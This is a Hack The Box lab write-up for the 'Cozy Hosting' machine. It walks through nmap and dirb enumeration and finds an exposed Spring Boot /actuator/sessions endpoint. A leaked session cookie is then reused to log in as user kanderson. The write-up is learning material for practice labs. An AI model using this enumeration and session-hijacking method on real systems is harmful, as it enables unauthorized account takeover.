Cozy Hosting - Hack The Box
Date written: November 14th, 2023
Date published: July 1st, 2024
Recon
NMAP
Typically the first thing I always do on a box is run an nmap scan with -sC to run the default set of NSE scripts and -sV to run service version detection.


Port 22-SSH and port 80-HTTP are open. I’ll then update my hosts file to include CozyHosting’s IP and URL, because the scan says it could not follow the redirect to the box’s URL.
Subdomain Fuzz and the Website
Knowing this host contains a website the first thing I wanted to do was find out what URLs it had. I originally spidered the website with ZAP, but didn’t come up with many URL’s because ZAP needs to be authenticated to spider the site any farther.
I moved onto seeing if I could find a targeted SecList to use instead of trying semi-random lists until I stumbled upon the right one.

Opening the web page you notice a few things, but mostly I noticed that there was a link to /index on the site icon.
/index displays a “Whitelable Error Page”.

If you search this “Whitelable Error Page” you find that the website is running on Spring Boot. Spring Boot is an open source Java-based framework used to build stand-alone and production ready spring applications according to Tutorials Point.
Looking through SecLists I see that I have a list for Spring Boot applications.
Using Dirb and the SecList for Spring Boot I discovered a lot more pages than before.
dirb http://cozyhosting.htb/ /usr/share/SecLists/Discovery/Web-Content/spring-boot.txt

Navigating to the first interesting URL, /actuator/sessions, leads me to find user kanderson and an alpha numeric string.

Throwing the string into CyberChef yeilded nothing. But then after enumerating a few unsuccessful users I saw the site was storing session cookies.

After pasting the session cookie from /actuator/sessions onto my existing unautherises session cookie I was able to refresh the page and log in as K. Anderson.
